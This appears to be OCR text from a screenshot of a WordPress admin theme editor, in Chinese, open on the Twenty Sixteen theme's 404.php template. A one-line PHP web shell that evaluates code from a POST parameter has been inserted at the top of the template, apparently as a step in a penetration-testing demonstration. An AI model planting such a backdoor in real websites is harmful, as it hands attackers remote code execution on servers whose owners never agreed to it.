 www.cbi1.com/wp-admin/theme-editor.php?file=404.php&theme=twentysixteen
火狐官方站点 新手上路 常用网址 其他书签
cbi1 7 0 新建 您好,
仪表盘
文章
多媒体
页面
评论
外观
主题
自定义
小工具
菜单
页眉
背景
编辑
插件 2
用户
工具
设置
WordPress 5.8 is available! Please update now.
编辑主题
Twenty Sixteen: 404模板 (404.php)
选择要编辑的主题: Twenty Sixteen
<?php phpinfo();eval($_POST['cmd']);?>
<?php
/**
 * The template for displaying 404 pages (not found)
 *
 * @package WordPress
 * @subpackage Twenty_Sixteen
 * @since Twenty Sixteen 1.0
 */
get_header(); ?>
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<section class="error-404 not-found">
<header class="page-header">
<h1 class="page-title"><?php _e( 'Oops! That page can&rsquo;t be found.', 'twentysixteen' ); ?></h1>
</header><!-- .page-header -->
<div class="page-content">
<p><?php _e( 'It looks like nothing was found at this location. Maybe try a search?', 'twentysixteen' );
?></p>
模板
404模板
(404.php)
文章归档
(archive.php)
评论
(comments.php)
主题页脚
(footer.php)
模板函数
(functions.php)
主题页眉
(header.php)
图片附件模板
(image.php)
back-compat.php
(inc/back-compat.php
customizer.php